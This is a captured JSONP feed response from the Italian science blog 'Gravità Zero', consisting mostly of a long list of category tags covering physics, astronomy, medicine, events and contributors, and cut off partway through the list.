

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gravita-zero.org/feeds/posts/default?alt=json-in-script&callback=jQuery1122005849476339984472_1769846814080&_=1769846814081
body_size: 100461
content:
// API callback
jQuery1122005849476339984472_1769846814080({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-135384033911065672"},"updated":{"$t":"2026-01-30T15:39:03.451+01:00"},"category":[{"term":"tecnologia"},{"term":"fisica"},{"term":"claudio pasqua"},{"term":"divulgazione scientifica"},{"term":"medicina"},{"term":"economia"},{"term":"Torino"},{"term":"astronomia"},{"term":"walter caputo"},{"term":"shutterstock"},{"term":"matematica"},{"term":"libri"},{"term":"astronautica"},{"term":"salute"},{"term":"tecnologie"},{"term":"biologia"},{"term":"news"},{"term":"spazio"},{"term":"lavoro"},{"term":"Nobel"},{"term":"informatica"},{"term":"carnevale della fisica"},{"term":"Scienza"},{"term":"chimica"},{"term":"nuove tecnologie"},{"term":"Massimo Auci"},{"term":"Luigina Pugno"},{"term":"astrofisica"},{"term":"NASA"},{"term":"innovazione"},{"term":"CERN"},{"term":"bufale"},{"term":"impresa"},{"term":"Google"},{"term":"milano"},{"term":"psicologia"},{"term":"carnevale della matematica"},{"term":"donne e scienza"},{"term":"Eventi"},{"term":"università"},{"term":"ESA"},{"term":"alimentazione"},{"term":"interior design"},{"term":"LHC"},{"term":"business"},{"term":"infn"},{"term":"ambiente"},{"term":"ricerca scientifica"},{"term":"ASI"},{"term":"Alice Della Puppa"},{"term":"Editoriale Scienza"},{"term":"corsi"},{"term":"scuola"},{"term":"politecnico di Torino"},{"term":"giovani ricercatori"},{"term":"Internet"},{"term":"Roma"},{"term":"ricerca"},{"term":"api torino"},{"term":"donne"},{"term":"statistica"},{"term":"video"},{"term":"recensioni"},{"term":"virus"},{"term":"ISS"},{"term":"Marco Grappeggia"},{"term":"apple"},{"term":"inaf"},{"term":"sicurezza"},{"term":"teatro"},{"term":"Rita Levi-Montalcini"},{"term":"Università di Torino"},{"term":"geologia"},{"term":"nanotecnologie"},{"term":"silvia caruso"},{"term":"vaccini"},{"term":"ITWIIN"},{"term":"app"},{"term":"evoluzione"},{"term":"aziende"},{"term":"startup"},{"term":"Luna"},{"term":"blog"},{"term":"cinema"},{"term":"concorso"},{"term":"social network"},{"term":"Rossella Coletto"},{"term":"clima"},{"term":"fantascienza"},{"term":"Carlo Ferri"},{"term":"droni"},{"term":"giornalismo"},{"term":"pseudoscienza"},{"term":"tv"},{"term":"web"},{"term":"Austinn Carrara"},{"term":"eset"},{"term":"Paolo Nespoli"},{"term":"imprese"},{"term":"comunicazione scientifica"},{"term":"energia"},{"term":"premio nobel"},{"term":"benedetta bianco"},{"term":"politica"},{"term":"premi"},{"term":"Scienzartambiente"},{"term":"Anno Internazionale dell'astronomia"},{"term":"Novartis"},{"term":"notte dei ricercatori"},{"term":"genere"},{"term":"teatro e scienza"},{"term":"trieste"},{"term":"Rashmi Sen"},{"term":"carnevale della chimica"},{"term":"premi nobel"},{"term":"sissa"},{"term":"Pordenone"},{"term":"paleontologia"},{"term":"premio"},{"term":"storia"},{"term":"Chiara Agresta"},{"term":"Università degli Studi di Torino"},{"term":"Youtube"},{"term":"cnr"},{"term":"influenza"},{"term":"tiziana brazzatti"},{"term":"Festival della Scienza"},{"term":"esof 2010"},{"term":"europa"},{"term":"influweb"},{"term":"makers"},{"term":"marketing"},{"term":"nuovi media"},{"term":"terremoto"},{"term":"Giuseppe Caramia"},{"term":"Piemonte"},{"term":"biodiversità"},{"term":"film"},{"term":"gravità zero"},{"term":"USA"},{"term":"giornalismo scientifico"},{"term":"miur"},{"term":"stazione spaziale internazionale"},{"term":"Convegni"},{"term":"IIT"},{"term":"Margherita Hack"},{"term":"Samantha Cristoforetti"},{"term":"bologna"},{"term":"charles darwin"},{"term":"ebook"},{"term":"giochi"},{"term":"ipad"},{"term":"iphone"},{"term":"marte"},{"term":"shuttle"},{"term":"yaroslav sergeyev"},{"term":"Enea"},{"term":"Genova"},{"term":"Napoli"},{"term":"bufala"},{"term":"cosmologia"},{"term":"elisabetta durante"},{"term":"gioco"},{"term":"stefano pigolotti"},{"term":"android"},{"term":"comunicazione"},{"term":"darwin"},{"term":"fotografia"},{"term":"giovani"},{"term":"gratis"},{"term":"rai"},{"term":"twitter"},{"term":"Solidworks"},{"term":"api"},{"term":"biotecnologie"},{"term":"facebook"},{"term":"pseudoscienze"},{"term":"star trek"},{"term":"supermoney"},{"term":"telethon"},{"term":"Maria Rosa Menzio"},{"term":"Nature"},{"term":"Terra"},{"term":"arte"},{"term":"bridges to italy"},{"term":"cattiva scienza in tv"},{"term":"città della scienza"},{"term":"dinosauri"},{"term":"disti"},{"term":"dr.ssa Luigina Pugno"},{"term":"esof"},{"term":"musica"},{"term":"neuroscienze"},{"term":"sport"},{"term":"valentino berruti"},{"term":"viaggi e scienza"},{"term":"zanichelli editore"},{"term":"Festival della Matematica"},{"term":"appuntamenti"},{"term":"barack obama"},{"term":"design"},{"term":"divulgazione"},{"term":"musei"},{"term":"museo"},{"term":"observa"},{"term":"richard feynman"},{"term":"rosetta"},{"term":"Ecologia"},{"term":"Firenze"},{"term":"Immaginario Scientifico"},{"term":"Zanichelli"},{"term":"accademia delle scienze"},{"term":"bambini"},{"term":"chimicare"},{"term":"gare e concorsi"},{"term":"meccanica quantistica"},{"term":"scuole"},{"term":"stampa 3D"},{"term":"storia della scienza"},{"term":"wired"},{"term":"2013"},{"term":"Science"},{"term":"Stephen Hawking"},{"term":"anno internazionale della chimica"},{"term":"bergamo"},{"term":"computer"},{"term":"cucina"},{"term":"ecommerce"},{"term":"en"},{"term":"epc editore"},{"term":"fabiana luise"},{"term":"farmacia"},{"term":"galileo galilei"},{"term":"ipazia"},{"term":"isi"},{"term":"marina dimattia"},{"term":"società"},{"term":"unesco"},{"term":"universita di torino"},{"term":"Cina"},{"term":"Festival"},{"term":"Piero Angela"},{"term":"Pisa"},{"term":"Telmo Pievani"},{"term":"agency Torino"},{"term":"artedas"},{"term":"einstein"},{"term":"estate inpsieme"},{"term":"expo"},{"term":"frascati scienza"},{"term":"ginevra"},{"term":"giovanni bignami"},{"term":"higgs"},{"term":"ibm"},{"term":"industria"},{"term":"ingegneria"},{"term":"nestlé"},{"term":"robotica"},{"term":"space shuttle"},{"term":"terremoti"},{"term":"view conference"},{"term":"Aeronautica"},{"term":"Fest"},{"term":"Luca Parmitano"},{"term":"Rosa Maria Mistretta"},{"term":"Trento"},{"term":"animali"},{"term":"auto"},{"term":"banche"},{"term":"benessere"},{"term":"big data"},{"term":"carnaval de la fisica"},{"term":"cellule staminali"},{"term":"dentista"},{"term":"elon musk"},{"term":"eu"},{"term":"festival delle scienze"},{"term":"feynman"},{"term":"foibe"},{"term":"formazione"},{"term":"frascati"},{"term":"ict"},{"term":"le scienze"},{"term":"meteorologia"},{"term":"mondoerre"},{"term":"radio"},{"term":"richard branson"},{"term":"riviste"},{"term":"3d"},{"term":"Comune di Pordenone"},{"term":"archeologia"},{"term":"cioccolato"},{"term":"codice edizioni"},{"term":"colore"},{"term":"concorsi"},{"term":"conferenze"},{"term":"cultura"},{"term":"dinosauro Antonio"},{"term":"editoria"},{"term":"expo 2015"},{"term":"fablab"},{"term":"farmaci"},{"term":"finanziamenti"},{"term":"genetica"},{"term":"giorgio parisi"},{"term":"giovanni bona"},{"term":"ig nobel"},{"term":"l'oreal"},{"term":"mostre"},{"term":"perugia"},{"term":"philae"},{"term":"pmi"},{"term":"podcast"},{"term":"premio lagrange"},{"term":"relatività"},{"term":"salone del libro di torino"},{"term":"sanità"},{"term":"scienze naturali"},{"term":"viaggi"},{"term":"walter moladori"},{"term":"web 2.0"},{"term":"2009"},{"term":"2014"},{"term":"Arduino"},{"term":"Doodle"},{"term":"Fondazione ISI"},{"term":"Ilaria Capua"},{"term":"Leopoldo Benacchio"},{"term":"MUSE"},{"term":"april fool"},{"term":"arscientia"},{"term":"autismo"},{"term":"cad"},{"term":"carneval della fisica"},{"term":"casa"},{"term":"digitale"},{"term":"donne e tecnologia"},{"term":"eclissi"},{"term":"elena cattaneo"},{"term":"energie rinnovabili"},{"term":"estetica"},{"term":"fake news"},{"term":"festival delle scienze di roma"},{"term":"gender"},{"term":"mobile"},{"term":"open source"},{"term":"premio galileo"},{"term":"rudi matematici"},{"term":"software"},{"term":"stampa3D"},{"term":"sunday science"},{"term":"teoria della complessità"},{"term":"tesla"},{"term":"università popolare degli studi di milano"},{"term":"veterinaria"},{"term":"violenza"},{"term":"2015"},{"term":"Anna Picchi"},{"term":"Bosone di Higgs"},{"term":"Europa e giovani"},{"term":"Istruzione"},{"term":"Italia"},{"term":"Milano Bicocca"},{"term":"Padova"},{"term":"Piergiorgio Odifreddi"},{"term":"TED"},{"term":"UK"},{"term":"antonio fago"},{"term":"apogeo editore"},{"term":"bando"},{"term":"brexit"},{"term":"buchi neri"},{"term":"cancro"},{"term":"concorso fotografico"},{"term":"corriere della sera"},{"term":"eccellenze al femminile"},{"term":"entomologia"},{"term":"famelab"},{"term":"fiera"},{"term":"fiera internazionale del libro"},{"term":"fondazione golinelli"},{"term":"giappone"},{"term":"gossip"},{"term":"inrim"},{"term":"luce"},{"term":"mare"},{"term":"mondadori education"},{"term":"nanoforum"},{"term":"notte europea dei ricercatori"},{"term":"onde gravitazionali"},{"term":"pesce d'aprile"},{"term":"phoenix travel"},{"term":"puglia"},{"term":"rivista"},{"term":"salone del libro"},{"term":"seo"},{"term":"serie tv"},{"term":"settimana della scienza"},{"term":"sociologia"},{"term":"stampanti 3D"},{"term":"statistica e probabilità"},{"term":"steve jobs"},{"term":"universita"},{"term":"università popolare di milano"},{"term":"vittoria colizza"},{"term":"Agorà Scienza"},{"term":"Albert Einstein"},{"term":"Associazione Levi-Montalcini"},{"term":"Baobab libreria dei ragazzi"},{"term":"Catalina Curceanu"},{"term":"Como"},{"term":"Dante Bianchi"},{"term":"Effequ edizioni"},{"term":"Fabio De Sicot"},{"term":"Gabriella Bernardi"},{"term":"Interviste"},{"term":"Lecce"},{"term":"Lisa Vozza"},{"term":"Piero Bianucci"},{"term":"UE"},{"term":"agora"},{"term":"architettura"},{"term":"azienda"},{"term":"bari"},{"term":"bergamo scienza"},{"term":"bioupper"},{"term":"bocconi"},{"term":"bolzano"},{"term":"botanica"},{"term":"caccia al fotone"},{"term":"california"},{"term":"cervello"},{"term":"cometa"},{"term":"corsi di interior design"},{"term":"corso"},{"term":"curiosità"},{"term":"disinformazione"},{"term":"donna e scienza"},{"term":"donne innovatrici"},{"term":"esame di maturità"},{"term":"esperimenti scientifici"},{"term":"evoluzionismo"},{"term":"farmaceutica"},{"term":"farmacologia"},{"term":"finanza"},{"term":"food"},{"term":"giochi matematici"},{"term":"grafene"},{"term":"imprenditori"},{"term":"inps"},{"term":"intelligenza artificiale"},{"term":"itaca"},{"term":"ivrea"},{"term":"letteratura"},{"term":"neutrini"},{"term":"ogm"},{"term":"parigi"},{"term":"probabilità"},{"term":"prometeo"},{"term":"radio 3"},{"term":"ragazzi"},{"term":"razzismo"},{"term":"referendum"},{"term":"roberto vittori"},{"term":"roma drone expo\u0026show"},{"term":"scie chimiche"},{"term":"scienze"},{"term":"serate astronomiche"},{"term":"smartphone"},{"term":"spacex"},{"term":"top"},{"term":"trieste next"},{"term":"venezia"},{"term":"virgin"},{"term":"vita extraterrestre"},{"term":"vulcanologia"},{"term":"2010"},{"term":"300passi"},{"term":"Bridge Theory"},{"term":"Carl Sagan"},{"term":"Coelum"},{"term":"Commissione Europea"},{"term":"DNA"},{"term":"Fabiola Gianotti"},{"term":"Federico Taddia"},{"term":"Fiere"},{"term":"Fondazione CRT"},{"term":"Hubble Space Telescope"},{"term":"Isola d'Elba"},{"term":"Monza"},{"term":"Pavia"},{"term":"SolidWorks 2018"},{"term":"Spagna"},{"term":"Stefano Moriggi"},{"term":"Turchia"},{"term":"UAI"},{"term":"Umberto Eco"},{"term":"Università degli Studi di Milano"},{"term":"Veneto"},{"term":"acqua"},{"term":"africa"},{"term":"agenzia spaziale italiana"},{"term":"alessandra Luchini"},{"term":"alzheimer"},{"term":"apr"},{"term":"arte e scienza"},{"term":"astronatica"},{"term":"augmented reality"},{"term":"bianca dellepiane"},{"term":"bioarchitettura"},{"term":"black-hole"},{"term":"blog scientifici"},{"term":"blogger"},{"term":"brian cox"},{"term":"brian may"},{"term":"bullismo"},{"term":"cagliari"},{"term":"carnaval de la matematica"},{"term":"cassini"},{"term":"coronavirus"},{"term":"creative commons"},{"term":"crisi"},{"term":"davide rizza"},{"term":"dentisti"},{"term":"didattica"},{"term":"donna"},{"term":"ebola"},{"term":"eclissi di sole"},{"term":"elettronica"},{"term":"elezioni"},{"term":"featured"},{"term":"filosofia"},{"term":"fisiologia"},{"term":"gabriele lolli"},{"term":"governo"},{"term":"gravedad cero"},{"term":"hacker"},{"term":"i3p"},{"term":"illusioni ottiche"},{"term":"insetti"},{"term":"iot"},{"term":"ipod"},{"term":"laurea"},{"term":"lingua"},{"term":"londra"},{"term":"marsilio editori"},{"term":"master"},{"term":"matefitness"},{"term":"matemagica"},{"term":"matematica. claudio pasqua"},{"term":"materia oscura"},{"term":"matteo renzi"},{"term":"medaglia fields"},{"term":"microsoft"},{"term":"minerali"},{"term":"misure"},{"term":"modello standard"},{"term":"notte dei ricercatori 2014"},{"term":"notte dei ricercatori 2015"},{"term":"omosessualità"},{"term":"online"},{"term":"otranto"},{"term":"perseidi"},{"term":"planetario"},{"term":"politecnico"},{"term":"politecnico di Milano"},{"term":"roma drone conference"},{"term":"scienze dello spazio"},{"term":"scuola di otranto"},{"term":"servizi"},{"term":"shutter stock"},{"term":"sicurezza informatica"},{"term":"sistemi complessi"},{"term":"skills empowerrment"},{"term":"sole"},{"term":"staminali"},{"term":"telefono"},{"term":"the big bang theory"},{"term":"trump"},{"term":"universita popolare di milano"},{"term":"viral marketing"},{"term":"vulcani"},{"term":"Ötzi"},{"term":"2016"},{"term":"Alenia"},{"term":"Andrea Valente"},{"term":"Antonio Lo Campo"},{"term":"BBC"},{"term":"Bosone"},{"term":"Chiara Sartori"},{"term":"Cile"},{"term":"Cristiano Dal sasso"},{"term":"Di Renzo editore"},{"term":"Edoardo Boncinelli"},{"term":"Fabio Pagan"},{"term":"Fabrizio Zucchini"},{"term":"Felix Baumgartner"},{"term":"Festival Scienza Genova"},{"term":"Fields"},{"term":"Filosofia della scienza"},{"term":"Gabrielle Giffords"},{"term":"Giove"},{"term":"Giulio Giorello"},{"term":"Google glass"},{"term":"Guido Cossard"},{"term":"Insegnamento"},{"term":"Lucy"},{"term":"Maiani"},{"term":"Museo Regionale di Scienze Naturali"},{"term":"National Geographic"},{"term":"Nicla vassallo"},{"term":"Nobel medicina"},{"term":"PLANCK"},{"term":"Palermo"},{"term":"Russia"},{"term":"SDO"},{"term":"Sironi Editore"},{"term":"TEdx"},{"term":"Tablet"},{"term":"Unione Europea"},{"term":"Università Milano-Bicocca"},{"term":"alberto angela"},{"term":"alessandro vespignani"},{"term":"apollo 11"},{"term":"archimede"},{"term":"arte scienza e impresa"},{"term":"artigianato"},{"term":"atmosfera"},{"term":"austin carrara"},{"term":"bambino"},{"term":"banca"},{"term":"banchette"},{"term":"bandi"},{"term":"barbara de tommaso"},{"term":"biochimica"},{"term":"biotecnologia"},{"term":"borse di studio"},{"term":"calcolo delle probabilità"},{"term":"cambiamenti climatici"},{"term":"carlo rubbia"},{"term":"carneval de la fisica"},{"term":"carnevale della biodiversità"},{"term":"cellulari"},{"term":"cineca"},{"term":"climate change"},{"term":"color consultant"},{"term":"color design"},{"term":"contabilità"},{"term":"cop21"},{"term":"cosmo"},{"term":"costante di Planck"},{"term":"covid-19"},{"term":"coworking"},{"term":"cucina molecolare"},{"term":"curiosity"},{"term":"dialoghi arscientia"},{"term":"didattica delle scienze"},{"term":"dvd"},{"term":"enrico bellone"},{"term":"enrico fermi"},{"term":"enzo marinari"},{"term":"esobiologia"},{"term":"expocasa"},{"term":"festival della mente"},{"term":"festival dello spazio"},{"term":"filantropia"},{"term":"fisica statistica"},{"term":"garr"},{"term":"geometria"},{"term":"giovediscienza"},{"term":"green"},{"term":"gribaudo editore"},{"term":"incubatore di imprese"},{"term":"indovina chi"},{"term":"internazionalizzazione"},{"term":"invenzioni"},{"term":"investimenti"},{"term":"kary mullis"},{"term":"la stampa"},{"term":"leonardo"},{"term":"luca leuzzi"},{"term":"malattie rare"},{"term":"marina militare"},{"term":"massimo banzi"},{"term":"maturità"},{"term":"meteorite"},{"term":"micro-black-hole"},{"term":"ministero"},{"term":"moda"},{"term":"modena"},{"term":"mondadori"},{"term":"mostra"},{"term":"museo della scienza"},{"term":"musk"},{"term":"natura"},{"term":"netflix"},{"term":"novax"},{"term":"nutrizione"},{"term":"open innovation"},{"term":"oxicoa"},{"term":"pandemia"},{"term":"planetologia"},{"term":"plank"},{"term":"prato"},{"term":"premio itwiin"},{"term":"privacy"},{"term":"radio3 scienza"},{"term":"realtà virtuale"},{"term":"regno unito"},{"term":"riccardo luna"},{"term":"rifiuti"},{"term":"rita assogna"},{"term":"roberto cingolani"},{"term":"roma drone"},{"term":"science to business"},{"term":"scienza in piazza"},{"term":"shuttestock"},{"term":"siae"},{"term":"sicilia"},{"term":"sorgenti dipolari"},{"term":"stabilo"},{"term":"stampa"},{"term":"storia della fisica"},{"term":"studio"},{"term":"tecnoologia"},{"term":"thales alenia space"},{"term":"the premio award"},{"term":"topologia"},{"term":"toscana"},{"term":"tullio de mauro"},{"term":"tullio regge"},{"term":"tumori"},{"term":"ufficio stampa"},{"term":"unito"},{"term":"vikyanna"},{"term":"virgin galactic"},{"term":"wikipedia"},{"term":"zoologia"},{"term":".mau."},{"term":"25 dicembre"},{"term":"3d printing"},{"term":"Ada Guglielmino"},{"term":"Alan Turing"},{"term":"Aldo Piombino"},{"term":"Amedeo Balbi"},{"term":"Annarita Ruberto"},{"term":"Associazione Meteoriti Italia"},{"term":"Asteroidi"},{"term":"Astrobiologia"},{"term":"BBC Knowledge"},{"term":"C. Moore"},{"term":"CMS"},{"term":"Connet"},{"term":"D.NAMICA"},{"term":"Daniele Gouthier"},{"term":"Davide Borra"},{"term":"EUWIIN"},{"term":"Estate INPSieme 2018"},{"term":"FISS"},{"term":"Fisica dello spazio"},{"term":"Fisica dualismo"},{"term":"Fondazione Umberto Veronesi"},{"term":"Formicablu"},{"term":"George Smoot"},{"term":"Giorgio Vallortigara"},{"term":"Gravidanza"},{"term":"Himalaya"},{"term":"Il sole 24 ore"},{"term":"Instar libri"},{"term":"Iran"},{"term":"Isaac Newton"},{"term":"Lego"},{"term":"Luigi Corvino"},{"term":"Mark Kelly"},{"term":"Mercurio"},{"term":"Missioni Apollo"},{"term":"Monica Marelli"},{"term":"Moon"},{"term":"New York"},{"term":"OPERA"},{"term":"OrCad"},{"term":"Piccin Editore"},{"term":"Quotidiano Piemontese"},{"term":"Rita Levi Montalcini"},{"term":"Rosalind Franklin"},{"term":"SETI"},{"term":"San Marino"},{"term":"Scientific American"},{"term":"Start Cup"},{"term":"Svizzera"},{"term":"Udine"},{"term":"Verona"},{"term":"Voyager"},{"term":"ada lovelace"},{"term":"adecco"},{"term":"agricoltura"},{"term":"aids"},{"term":"airc"},{"term":"airicerca"},{"term":"algoritmi"},{"term":"amazon"},{"term":"anatomia"},{"term":"animalisti"},{"term":"animazione"},{"term":"anno internazionale della luce"},{"term":"anpi"},{"term":"antimateria"},{"term":"antivirus"},{"term":"antropologia"},{"term":"argotec"},{"term":"askatasuna"},{"term":"asteroide"},{"term":"astrologia"},{"term":"atlas"},{"term":"atronautica"},{"term":"automotive"},{"term":"avatar"},{"term":"barabasi"},{"term":"bellezza"},{"term":"bill gates"},{"term":"biologia marina"},{"term":"biomedicina"},{"term":"business intelligence"},{"term":"c1v edizioni"},{"term":"caffè"},{"term":"calcio"},{"term":"cambiamento climatico"},{"term":"cambio climatico"},{"term":"carnevale dei libri di scienza"},{"term":"carocci editore"},{"term":"casio"},{"term":"catania"},{"term":"centroscienza"},{"term":"class tv"},{"term":"cloud"},{"term":"comonext"},{"term":"complotti"},{"term":"computer grafica"},{"term":"comunicazione della scienza"},{"term":"creatività"},{"term":"cuore"},{"term":"cyberbullismo"},{"term":"daniela piazza editore"},{"term":"dario bressanini"},{"term":"dati"},{"term":"denti"},{"term":"differenze di genere"},{"term":"dislessia"},{"term":"dsa"},{"term":"economia sotto l'ombrellone"},{"term":"ecosostenibilità"},{"term":"edison"},{"term":"educational"},{"term":"effequ"},{"term":"elearning"},{"term":"elena del conte"},{"term":"elettromagnetismo"},{"term":"emdr"},{"term":"endeavour"},{"term":"energia nucleare"},{"term":"epistemologia"},{"term":"equazione di drake"},{"term":"esopianeti"},{"term":"exploratorium"},{"term":"festa della matematica"},{"term":"fibonacci"},{"term":"fine del mondo"},{"term":"francesco romano"},{"term":"franco carlini"},{"term":"futuro"},{"term":"gallarate"},{"term":"garden design"},{"term":"gas"},{"term":"giornata internazionale della donna"},{"term":"giovanni filocamo"},{"term":"giovedì scienza"},{"term":"grafica"},{"term":"gravità"},{"term":"grossone"},{"term":"halloween"},{"term":"hiv"},{"term":"human technopole"},{"term":"humor"},{"term":"ideaTRE60"},{"term":"idis"},{"term":"industria 4.0"},{"term":"influenza A"},{"term":"infografica"},{"term":"internet delle cose"},{"term":"interstellar"},{"term":"intervista"},{"term":"invalsi"},{"term":"ipnosi"},{"term":"isis"},{"term":"italiano"},{"term":"ius soli"},{"term":"keplero"},{"term":"l'Aquila"},{"term":"l'oceano di plastica"},{"term":"l'oreal italia"},{"term":"large hadron collider"},{"term":"libro"},{"term":"limerick"},{"term":"logopedia"},{"term":"lro"},{"term":"lunar reconnaissance orbiter"},{"term":"magazine"},{"term":"marco del conte"},{"term":"marcos y marcos"},{"term":"marie curie"},{"term":"mathesis"},{"term":"maya"},{"term":"meccanica"},{"term":"meccanica quantisitica"},{"term":"medicina rigenerativa"},{"term":"meningite"},{"term":"meteo"},{"term":"meteore"},{"term":"meteoriti"},{"term":"missione Kepler"},{"term":"mit"},{"term":"montagna"},{"term":"mummia"},{"term":"museo di scienze naturali di torino"},{"term":"museo egizio"},{"term":"museo scienze naturali"},{"term":"nestle"},{"term":"neurologia"},{"term":"nobel 2010"},{"term":"nova ars medica"},{"term":"nucleare"},{"term":"odifreddi"},{"term":"ora legale"},{"term":"orion"},{"term":"oscar pavan"},{"term":"osservatorio"},{"term":"pandora"},{"term":"pavimenti in resina"},{"term":"pcr"},{"term":"pi greco"},{"term":"pizza"},{"term":"plutone"},{"term":"pordenonelegge.it"},{"term":"programma itaca"},{"term":"publiredazionale"},{"term":"racconti"},{"term":"recensione"},{"term":"regali"},{"term":"reti"},{"term":"reti complesse"},{"term":"rischio"},{"term":"risparmio energetico"},{"term":"robot"},{"term":"rossano"},{"term":"sandro natalini"},{"term":"saturno"},{"term":"save the children"},{"term":"science writing"},{"term":"sclerosi multipla"},{"term":"second life"},{"term":"seminario"},{"term":"set"},{"term":"sicurezza sul lavoro"},{"term":"silicon valley"},{"term":"social media"},{"term":"soundreef"},{"term":"sperimentazione animale"},{"term":"stage"},{"term":"stampante 3d"},{"term":"star Wars"},{"term":"stazione spaziale inernazionale"},{"term":"stem"},{"term":"tab edizioni"},{"term":"tecnolgia"},{"term":"telefonia"},{"term":"telelavoro"},{"term":"tempo"},{"term":"teoria della relatività"},{"term":"teoria delle reti"},{"term":"terrorismo"},{"term":"the economist"},{"term":"timelapse"},{"term":"trasferimento tecnologico"},{"term":"truffe"},{"term":"umberto guidoni"},{"term":"universita di milano"},{"term":"università della calabria"},{"term":"vicenza"},{"term":"viet nam"},{"term":"villaggio globale"},{"term":"web marketing"},{"term":"webinar"},{"term":"wi-fi"},{"term":"windows"},{"term":"women"},{"term":"yuri gagarin"},{"term":"zichichi"},{"term":"#thedress"},{"term":"100"},{"term":"2010 Anno internazionale della Biodiveristà"},{"term":"2012"},{"term":"2012 DA 14"},{"term":"3dprinthub"},{"term":"8 marzo"},{"term":"AI"},{"term":"Accenture"},{"term":"Aerospazio"},{"term":"Agenzia Spaziale Europa"},{"term":"Alessandro Calderoni"},{"term":"Andrea Tintori"},{"term":"Antonio Paolacci"},{"term":"Arthur Clarke"},{"term":"Asia"},{"term":"Atenei piemontesi"},{"term":"Casa Darwin"},{"term":"Chiara Ceci"},{"term":"Chris Anderson"},{"term":"Claudia Bordese"},{"term":"Claudio Magris"},{"term":"Compleanno"},{"term":"Copenaghen"},{"term":"CreativaMente"},{"term":"D.lgs. n. 81\/2008"},{"term":"Daniela Ducato"},{"term":"Daniele De Grandis"},{"term":"Darwin Day"},{"term":"Dimattia Marina"},{"term":"ELSEVIER"},{"term":"Eleonora Materazzini"},{"term":"Elisabetta Tola"},{"term":"Emilia Romagna"},{"term":"Emilio Sassone Corsi"},{"term":"English"},{"term":"Erasmus"},{"term":"Etna"},{"term":"Festival Scienza Genova 2009"},{"term":"Festival dell'energia"},{"term":"Filippo Cerri"},{"term":"Finmeccanica"},{"term":"Flavia Zucco"},{"term":"Florida"},{"term":"Forza di Coriolis"},{"term":"G-Zero"},{"term":"G7"},{"term":"GSSI"},{"term":"Galapagos"},{"term":"Gianfranco Curletti"},{"term":"Gruppo Scuole"},{"term":"Guido Barbujani"},{"term":"Heisenberg"},{"term":"Hera"},{"term":"IGF"},{"term":"INGV"},{"term":"ISO"},{"term":"IgNobel"},{"term":"Islanda"},{"term":"JPL"},{"term":"Jurij Gagarin"},{"term":"Kazakistan"},{"term":"LCROSS"},{"term":"LED"},{"term":"LIGO"},{"term":"LIS"},{"term":"Laetoli"},{"term":"Leonardo Da Vinci"},{"term":"Liliana Frusteri"},{"term":"Lisa Randall"},{"term":"Lombardia"},{"term":"London"},{"term":"Los Angeles"},{"term":"Luca De Biase"},{"term":"Luigi Fabbris"},{"term":"Luiss"},{"term":"Marco Cameriero"},{"term":"Marco Cattaneo"},{"term":"Maria Caramelli"},{"term":"Mars 500"},{"term":"Maurizio Codogno"},{"term":"Michael F. Atiyah"},{"term":"Michele Filannino"},{"term":"Mondi in muta"},{"term":"Museo delle scienze di Trento"},{"term":"Museo di Storia Naturale di Milano"},{"term":"NEO"},{"term":"Nazioni Unite"},{"term":"Next"},{"term":"Nico Pitrelli"},{"term":"Norvegia"},{"term":"Novegro"},{"term":"OGS Trieste"},{"term":"OMS"},{"term":"OdisseoSpace"},{"term":"OilProject"},{"term":"OsX Yosemite"},{"term":"PNBOX Studios"},{"term":"Paola Ronco"},{"term":"Per non scoprirlo mangiando"},{"term":"Perugia Science Fest"},{"term":"Peter Atkins"},{"term":"Pianeta galileo"},{"term":"Pianeti extrasolari"},{"term":"Pinerolo"},{"term":"Ponte alle Grazie"},{"term":"Premio Tommasetti"},{"term":"Profumo"},{"term":"Radio 